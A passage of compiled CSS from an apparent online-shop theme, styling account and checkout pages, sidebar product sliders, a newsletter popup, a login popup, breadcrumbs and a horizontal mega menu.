  color: #495057; }
  .simple-list ul a:hover {
    color: #1aad4e; }

.arrow-list > li {
  padding: 0;
  position: relative; }
  .arrow-list > li > a {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-bottom: 5px; }
  .arrow-list > li:before {
    display: none; }

.arrow-list li li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: 'FontAwesome';
  display: inline-block;
  top: 5px;
  content: '\f105'; }

.color {
  color: #1aad4e; }

.divider--md1 {
  height: 31.5px; }

.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%; }

.item-article {
  font-size: 13px; }
  .item-article dl dt {
    color: #495057;
    font-size: 18px;
    font-weight: 500;
    padding: 0 0 4px 0; }
  .item-article dl dd {
    margin-bottom: 15px; }
  .item-article .title-decimal {
    font-size: 20px;
    color: #1aad4e;
    line-height: 44px;
    position: relative;
    padding: 0px 0 0px 69px; }
  @media (min-width: 1200px) {
    .item-article .title-decimal {
      font-size: 26px; } }
  .item-article .title-decimal:before {
    content: attr(data-content);
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    top: 0px;
    line-height: 40px;
    background: #1aad4e;
    width: 44px;
    height: 44px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    left: 0; }
  .item-article .decimal-list {
    padding: 0;
    margin: 10px 0;
    list-style-type: none;
    counter-reset: myCounter;
    display: inline-block;
    width: 100%; }
  .item-article .decimal-list ol {
    counter-reset: sub-myCounter 0; }
  .item-article .decimal-list > li {
    padding: 0;
    position: relative;
    z-index: 5;
    margin-bottom: 15px;
    overflow: hidden; }
  .item-article .decimal-list > li:before {
    counter-increment: myCounter;
    content: counter(myCounter);
    color: white;
    background: #495057;
    display: inline-block;
    text-align: center;
    line-height: 26px;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    float: left;
    font-size: 15px;
    margin-right: 10px; }
  .item-article .decimal-list > li > *:first-child {
    line-height: 26px;
    margin-bottom: 0; }
  .item-article .decimal-list > li ol {
    margin: 0;
    padding: 10px 0 0 15px;
    list-style: none; }
  .item-article .decimal-list > li ol > li > *:first-child {
    line-height: 25px; }
  .item-article .decimal-list > li ol > li:before {
    counter-increment: sub-myCounter;
    content: counter(myCounter) "." counter(sub-myCounter);
    font-size: 17px;
    display: inline-block;
    text-align: center;
    float: left;
    margin-right: 10px; }
  .item-article .tags {
    margin: 15px 0; }
  .item-article .tags .label {
    border: none;
    border-radius: 2px;
    margin: 0 2px 5px 0;
    font-size: 11px;
    padding: 12px;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 400; }
  .item-article .swatch-item {
    width: 100%;
    min-height: 100px;
    position: relative;
    background: #333;
    color: #fff;
    margin-bottom: 24px;
    padding: 20px; }
  .item-article .swatch-item.color-brand-primary {
    background: #234269; }
  .item-article .swatch-item.color-brand-secondary {
    background: #f87831; }
  .item-article .swatch-item.color-brand-warning {
    background: #f0ad4e; }
  .item-article .swatch-item.color-brand-danger {
    background: #d9534f; }
  .item-article .swatch-item.color-brand-info {
    background: #5bc0de; }
  .item-article .swatch-item.color-brand-success {
    background: #5cb85c; }
  .item-article .swatch-item.color-gray-darker {
    background: #212529; }
  .item-article .swatch-item.color-gray-dark {
    background: #343a40; }
  .item-article .swatch-item.color-gray {
    background: #495057; }
  .item-article .swatch-item.color-gray-light {
    background: #adb5bd;
    color: #495057; }
  .item-article .swatch-item.color-gray-lighter {
    background: #ced4da;
    color: #495057; }
  .item-article .swatch-item.color-gray-lightest {
    background: #e9ecef;
    color: #495057; }
  .item-article .button, .item-article .btn {
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none; }
  .item-article .button:hover, .item-article .btn:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: #fff; }
  .item-article .btn-primary {
    background: #234269; }
  .item-article .btn-warning {
    background: #f0ad4e; }
  .item-article .btn-success {
    background: #5cb85c; }
  .item-article .btn-danger {
    background: #d9534f; }
  .item-article .btn-info {
    background: #5bc0de; }
  .item-article .nav-tabs {
    border: 0;
    margin-bottom: 32px; }
  .item-article .nav-tabs .dropdown-menu {
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, 0.15); }
  .item-article .nav-tabs > li.active > a, .item-article .nav-tabs > li.active > a:hover, .item-article .nav-tabs > li.active > a:focus {
    color: #fff;
    border: 0;
    background: #1aad4e; }
  .item-article .nav-tabs > li.active > a:before, .item-article .nav-tabs > li.active > a:hover:before, .item-article .nav-tabs > li.active > a:focus:before {
    border: 10px solid #1aad4e;
    border-color: #1aad4e transparent transparent transparent;
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -10px; }
  .item-article .nav-tabs > li > a {
    background: #eaeaea;
    border-radius: 2px;
    border: 0;
    color: #2d2d2d;
    text-transform: uppercase;
    padding: 0 32px;
    height: 48px;
    line-height: 48px;
    position: relative; }
  .item-article .nav-tabs > li > a:hover {
    background: #ddd; }
  .item-article .nav-pills > li > a {
    border-radius: 3px; }
  .item-article .nav-pills .dropdown-menu {
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, 0.15); }
  .item-article .nav-pills > li.active > a, .item-article .nav-pills > li.active > a:focus, .item-article .nav-pills > li.active > a:hover {
    color: #fff;
    background: #1aad4e; }
  .item-article .dropcap {
    display: block;
    float: left;
    font-size: 3.5em;
    line-height: 1em;
    margin: 0 5px 0 0; }
  .item-article .color-custom {
    color: #1aad4e; }
  .item-article .color-white {
    color: #fff; }
  .item-article .color-dark {
    color: #000; }
  .item-article .bg-custom {
    background: #1aad4e; }
  .item-article .bg-black {
    background: #000; }
  .item-article a.underline {
    text-decoration: underline; }
  .item-article a.underline:hover {
    text-decoration: none; }
/*===============================================
 [SASS DIRECTORY ]
 [1] PAGE ACCOUNT
 [2] PAGE INFORMATION
 [3] PAGE CHECKOUT
 [4] LANGUAGE CURENTY 
 [5] CSS FEAFURE MENU DEMO
 ==============================================*/
/*============PAGE ACCOUNT ==================*/
.account-login .well, .affiliate-login .well {
  min-height: 395px;
  background: #fff; }

.account-account #content > h2, .affiliate-account #content > h2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */ }
  .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled {
    margin-bottom: 30px; }

.account-address #content .table-responsive .table > tbody > tr > td {
  line-height: 24px;
  padding: 10px; }

.custom-border {
  padding: 10px 20px; }
/* @group List Box */
.list-box {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.btn-link:focus, .btn-link:hover {
  text-decoration: none; }

.list-box li {
  border-bottom: 1px solid #ececec; }

.list-box li:last-child {
  border-bottom: 0; }

.list-box li a {
  display: inline-block;
  word-wrap: break-word;
  padding: 8px 0;
  margin-right: 5px;
  color: #495057; }
  .list-box li a:hover {
    color: #1aad4e; }
/* @end */
/*============PAGE CHECKOUT ==================*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
  .table-responsive .table tbody td.text-left a {
    font-weight: bold;
    color: #666; }
  .table-responsive .table tbody td.text-left:hover a {
    color: #1aad4e; }

.checkout-cart .btn-block input {
  min-width: 40px;
  text-align: center; }

.checkout-cart .bg-page-404 .text-center {
  width: 100%; }
  .checkout-cart .bg-page-404 .text-center > div {
    display: none; }
  .checkout-cart .bg-page-404 .col-sm-5 img {
    display: none; }
/*============LANGUAGE CURENCCY ==================*/
/*============ CSS FEAFURE MENU DEMO ==================*/
/*===============================================
 [SASS DIRECTORY ]
 ==============================================*/
#content .module.page-extra {
  margin-top: 40px; }
  #content .module.page-extra h3.modtitle span {
    font-size: 24px; }

.custom-scoll {
  display: none; }

.content-aside {
  margin-bottom: 30px; }

.banner-sidebar a img {
  width: 100%; }

#sosearchpro.so-search {
  width: 100%;
  padding: 0; }

.sohomepage-slider .form-group {
  margin-bottom: 0; }

.content-aside .module.banner-left {
  border: none; }

#content div.so-deal .extraslider-inner .item {
  border: none; }
/*============MODULE DEFAULT ==================*/
.module.sohomepage-slider .so-homeslider {
  direction: ltr; }

.module .so-extraslider .extraslider-inner {
  border: none;
  padding-bottom: 0; }

#content .sohomepage-slider .sohomeslider-description h2 {
  margin: 0; }

#content .module h2 {
  font-size: 16px;
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 30px; }
  #content .module h3.modtitle {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }
  #content .module h3.modtitle span {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }

.content-aside .module {
  border: 1px solid #d7d7d7;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 3px; }
  .content-aside .module h3.modtitle {
    border-bottom: 1px solid #d7d7d7;
    font-size: 16px;
    color: #222;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f5f5f5;
    margin: 0;
    padding: 15px; }
  .content-aside .module h3.modtitle span {
    font-size: 16px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }
  .content-aside .module .modcontent {
    padding: 15px 20px; }
  .content-aside .module#blog-search {
    border: none; }
/************************************************************************************************
 EXTRASLIDER BESTSELER
 *************************************************************************************************/
.best-seller {
  position: relative;
  margin: 0; }
  .best-seller .so-extraslider {
    margin: 0; }
  .best-seller .so-extraslider .extraslider-inner {
    border: 1px solid #eee;
    padding-bottom: 0; }
  .best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
    margin: 18px 0 8px; }
  @media (min-width: 1200px) {
      .best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
        padding-left: 10px; } }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 {
    border-bottom: 1px solid #eee;
    margin-bottom: 2px; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
    float: left;
    width: 85px; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image {
    border: 0; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover {
      box-shadow: none;
      opacity: 0.8; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info {
    background: transparent;
    position: static;
    color: #666; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a {
      color: #444; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title {
      padding: 0 0 5px 0; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a {
        text-transform: capitalize;
        font-size: 15px;
        font-weight: normal; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover {
          color: #1aad4e; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content {
      margin-left: 0; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span {
        color: #e74c3c;
        font-size: 16px;
        font-weight: bold; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old {
          font-size: 12px;
          color: #999; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
      padding: 0; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a {
    color: #1aad4e; }
  .best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price {
    margin-bottom: 0; }
  .best-seller .so-extraslider .owl2-controls {
    margin-bottom: 8px;
    text-align: right;
    position: absolute;
    top: 4px;
    vertical-align: middle;
    right: 5px; }
  .best-seller .so-extraslider .owl2-controls .owl2-nav > div {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    line-height: 30px;
    font-size: 0;
    cursor: pointer;
    color: #999;
    background-color: transparent;
    margin-top: 0;
    position: static;
    float: left; }
  .best-seller .so-extraslider .owl2-controls .owl2-nav > div:hover {
    color: #1aad4e; }
  .best-seller .so-extraslider .owl2-controls .owl2-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 28px; }
  .best-seller .so-extraslider .owl2-controls .owl2-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 28px; }
/*============MODULE NEWLETTER POPUP ==================*/
.newsletter #signup .show-error {
  float: left;
  padding-top: 7px;
  color: #f55 !important; }

.module.main-newsleter-popup .so-custom-popup {
  background-color: #fff;
  border-radius: 0px;
  padding: 0;
  background-repeat: no-repeat !important; }
  @media (min-width: 768px) and (max-width: 991px) {
    .module.main-newsleter-popup .so-custom-popup {
      width: 85% !important; }
      .module.main-newsleter-popup .so-custom-popup:before {
        content: "";
        position: absolute;
        z-index: 2;
        background: rgba(255, 255, 255, 0.9);
        width: 100%;
        height: 100%;
        top: 0;
        right: 0; } }
  @media (max-width: 767px) {
    .module.main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; } }
  .module.main-newsleter-popup .so-custom-popup .popup-close {
    width: 31px;
    height: 31px;
    line-height: 30px;
    border-radius: 0;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    color: #fff;
    background-color: #1aad4e;
    border: none;
    right: 0;
    top: -31px; }
  .module.main-newsleter-popup .so-custom-popup .popup-close:hover {
    background-color: #13813a; }
  .module.main-newsleter-popup .modcontent {
    position: relative; }
  .module.main-newsleter-popup .so-custom-popup .modcontent {
    padding: 10px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px;
    text-align: center; }
  @media (min-width: 1200px) {
      .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
        padding: 75px 30px 50px 52%;
        margin: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
      .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
        padding: 75px 30px 50px 52%;
        margin: 0; } }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
    font-weight: 700;
    font-size: 36px;
    color: #222;
    text-transform: capitalize; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
    margin: 25px 0; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group {
    position: relative; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-box {
    background-color: #fff;
    vertical-align: top;
    padding-right: 120px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control {
    height: 40px;
    line-height: 40px;
    width: 100%;
    box-shadow: none;
    padding: 0 0 0 20px;
    border: none;
    background-color: #fff;
    border: 1px solid #ebebeb; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control::-moz-placeholder {
      color: #999;
      opacity: 1; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control:-ms-input-placeholder {
      color: #999; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control::-webkit-input-placeholder {
      color: #999; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control:focus {
      z-index: 0; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
    border: 0 none;
    color: #fff;
    font-weight: 700;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
    padding: 0 17px;
    text-transform: uppercase;
    position: absolute;
    top: 0;
    right: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default:hover {
    color: #fff;
    background-color: #13813a; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup {
    font-weight: 400;
    color: #666;
    padding-bottom: 20px;
    font-size: 12px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup:hover {
    cursor: pointer; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    padding: 10px 0;
    margin: 0; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials {
    text-align: center;
    margin-top: 0; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li {
    position: relative;
    display: inline-block; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li a {
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      border-radius: 50%;
      border: 1px solid #ebebeb;
      display: inline-block;
      margin: 0 5px;
      color: #555;
      font-size: 14px;
      transition: all 0.2s ease-in-out 0s; }
      .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li a:hover {
        color: #fff;
        background-color: #1aad4e;
        border-color: #1aad4e; }
      .main-newsleter-popup .show-error {
        display: inline-block;
        margin-left: 0 !important;
        position: relative;
        top: -10px;
        width: 100%; }
/*============ MODULE LOGIN POPUP ==================*/
body #so_sociallogin .block-popup-login .tt_popup_login {
  border: none;
  background-color: #1aad4e;
  height: 42px; }
  body #so_sociallogin .block-popup-login .tt_popup_login strong {
    font-size: 16px;
    font-weight: 700;
    background-color: #1aad4e;
    line-height: 42px;
    position: static;
    background-position: 20px center;
    padding-left: 70px; }
  body #so_sociallogin .block-popup-login .tt_popup_login strong:before {
    display: none; }
  body #so_sociallogin .block-popup-login .close-login {
    background-image: none;
    text-indent: 0;
    font-size: 24px;
    color: #fff;
    top: 7px;
    right: 5px; }
  body #so_sociallogin .block-popup-login .block-content .login-customer h2 {
    font-size: 16px;
    font-weight: 700; }
  body #so_sociallogin .block-popup-login .block-content .input-text {
    border-radius: 0; }
  body #so_sociallogin .block-popup-login .block-content .btn-reg-popup {
    font-size: 14px;
    padding: 0 20px;
    background-color: #666;
    border-radius: 4px; }
  body #so_sociallogin .block-popup-login .block-content .btn-reg-popup:hover {
    background-color: #1aad4e; }
  body #so_sociallogin .block-popup-login .block-content .action.login {
    background-image: none;
    padding: 0 20px;
    background-color: #666;
    border-radius: 4px; }
  body #so_sociallogin .block-popup-login .block-content .action.login:hover {
    background-color: #1aad4e; }
/*============ BREADCRUMB ==================*/
.breadcrumbs {
  /* background-color: #efefef;
   margin-bottom: 60px;*/
  /*ul.breadcrumb{
   float: $right;
   width: auto;
   }*/ }
  .breadcrumbs .current-name {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    float: left;
    font-weight: 700;
    margin: 25px 0;
    display: none; }

ul.breadcrumb {
  margin: 23px 0;
  background-color: transparent;
  padding: 0;
  display: inline-block;
  width: 100%;
  line-height: 100%; }
  ul.breadcrumb li {
    display: inline-block;
    padding: 0 17px 0 8px;
    margin-right: 7px;
    position: relative; }
  ul.breadcrumb li:before {
    display: none; }
  ul.breadcrumb li:not(:last-child):after {
    font-family: 'FontAwesome';
    content: '\f105';
    font-size: 13px;
    top: 0px;
    right: 0;
    position: absolute; }
  ul.breadcrumb li a {
    display: block;
    padding: 0;
    color: #999;
    text-decoration: none !important;
    font-size: 14px; }
  ul.breadcrumb li:last-child {
    padding: 5px 0px; }
  ul.breadcrumb li:last-child a {
    color: #1aad4e; }
  ul.breadcrumb li:hover a {
    color: #1aad4e; }
/*=========== BLOCK SIDEBAR ==================*/
.content-aside .product-simple {
  position: relative; }
  .content-aside .product-simple .modcontent {
    padding: 15px 10px; }
  .content-aside .product-simple .so-quickview {
    display: none; }
  .content-aside .product-simple .so-extraslider {
    margin: 0; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 80px;
    right: 10px;
    top: 18px;
    min-width: 60px; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    background-color: #222;
    margin: 0 5px;
    display: inline-block;
    float: left;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot span {
      display: none; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover {
      background-color: #1aad4e; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active {
      width: 30px;
      background-color: #1aad4e; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav {
    top: 1px;
    position: absolute;
    right: 0px !important; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next {
    background-color: #222;
    border: none;
    border-radius: 0px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    position: absolute;
    top: 50%;
    z-index: 99; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
      color: #fff;
      font-family: 'FontAwesome';
      display: block;
      text-indent: 0 !important;
      width: 100%;
      height: 100%;
      font-size: 18px; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next {
      right: 0; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
        content: "\f054"; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
      left: 0; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
        content: "\f053"; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover {
      background-color: #1aad4e; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before {
        color: #fff; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav > div {
    margin-top: 0;
    line-height: 28px !important; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav > div:before {
      position: static;
      font-weight: 400; }
  .content-aside .product-simple .so-extraslider:hover .owl2-controls {
    /*@include transform(scale(1));          
     @include effect-block-show();*/ }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner {
    display: inline-block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    width: 100%;
    border-bottom: 1px solid #eaeaea; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
      border-bottom: none;
      margin-bottom: 0; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
      width: 80px;
      float: left; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-top: 0px;
        margin-left: 95px;
        background: transparent;
        color: #666; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title {
        line-height: 100%;
        margin-bottom: 5px;
        padding: 0; }
        .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a {
          /* [4] */
          /* [6] */
          /* [6] */
          /* [7] */
          font-size: 14px;
          font-size: 1.4rem;
          /* [8] */
          font-weight: 400;
          text-transform: capitalize;
          color: #222; }
          .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover {
            color: #1aad4e; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
      margin-bottom: 0;
      padding-bottom: 0; }
    /*============ MODULE MEGAMENU HORIZONTAL  ==================*/

.container-megamenu ul.megamenu li .sub-menu {
  z-index: 998; }
  .container-megamenu ul.megamenu li .sub-menu .content {
    box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.2);
    padding: 30px; }
  .container-megamenu ul.megamenu li.menu-layouts .sub-menu .content {
    padding: 30px 30px 30px 30px; }
/*---mega menu horizontal level 1--*/
.container-megamenu.horizontal ul.megamenu > li {
  float: left;
  margin-right: 30px; }
  .container-megamenu.horizontal ul.megamenu > li > a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #222;
    display: block;
    position: relative;
    padding: 15px 0;
    line-height: 100%;
    height: auto; }
  .container-megamenu.horizontal ul.megamenu > li > a strong {
    font-weight: 600; }
  .container-megamenu.horizontal ul.megamenu > li.active > a, .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
    color: #1aad4e; }

.container-megamenu.horizontal {
  /*-------- SUB MENU HORIZONTAL ----------*/ }
  .container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
    line-height: 100%;
    text-transform: uppercase;
    font-weight: bold;
    color: #000;
    padding-bottom: 12px;
    margin-bottom: 6px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    border-bottom: 1px solid #eaeaea; }
  .container-megamenu.horizontal .content-feature li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu {
    line-height: 30px;
    font-size: 14px;
    font-weight: 400;
    color: #666; }
  .container-megamenu.horizontal .content-feature li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover {
    color: #1aad4e; }
  .container-megamenu.horizontal ul.megamenu > li > a strong img {
    position: absolute;
    top: -8px;
    right: 0px;
    height: auto; }
  .container-megamenu.horizontal .content-feature li.detail {
    margin-top: 20px; }
  .container-megamenu.horizontal .content-feature li.detail .lc {
    text-transform: capitalize;
    font-size: 11px;
    line-height: 100%; }
  .container-megamenu.horizontal ul.megamenu .sub-menu .content > .border {
    border: none;
    padding-top: 0; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul, .container-megamenu.horizontal ul.megamenu .title-submenu {
    padding: 0; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li::before, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .hover-menu a::before {
    display: none; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content img:hover {
    -webkit-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner-w {
    margin: 0 -15px; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner {
    width: 50%;
    padding: 0 15px;
    float: left; }
  .container-megamenu.horizontal .menu-layouts .sub-menu ul li a {
    line-height: 35px; }
  .container-megamenu.horizontal .shoppage {
    width: 100%;
    vertical-align: top;
    font-size: 14px;
    margin-bottom: 15px; }
  .container-megamenu.horizontal .shoppage.list-inline > li {
    padding: 0 15px; }
  .container-megamenu.horizontal .shoppage .title-shoppage {
    text-transform: uppercase;
    display: block;
    font-weight: bold;
    color: #222;
    font-size: 16px;
    line-height: 100%;
    padding-bottom: 12px;
    margin-bottom: 6px;
    border-bottom: 1px solid #eaeaea; }
  .container-megamenu.horizontal .shoppage ul li {
    transition: all 0.2s ease-in-out; }
  .container-megamenu.horizontal .shoppage ul .submenuitem {
    color: #777; }
  .container-megamenu.horizontal .shoppage ul a {
    display: inline-block;
    padding: 0;
    line-height: 30px;
    position: relative; }
  .container-megamenu.horizontal .shoppage .submenu-shop {
    position: relative; }
  .container-megamenu.horizontal .shoppage .submenu-shop .fa-angle-right {
    position: absolute;
    right: 0;
    margin: 5px 15px; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label {
    right: -25px;
    left: auto;
    margin-top: -14px; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-new {
    background-color: #0f8db3; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-new:after {
    color: #0f8db3; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-hot {
    background-color: #ef7c0a; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-hot:after {
    color: #ef7c0a; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label {
    position: absolute;
    top: 80%;
    right: -30px;
    padding: 2px 4px;
    margin-top: -20px;
    color: #fff;
    line-height: 1.3;
    font-size: 8px;
    font-family: Karla, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    transform: translateY(-50%);
    transition: opacity 0.3s ease-in-out; }
  .container-megamenu.horizontal .shoppage .submenu-shop .menu-label:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    z-index: -1;
    bottom: 5px;
    font-size: 16px;
    position: absolute;
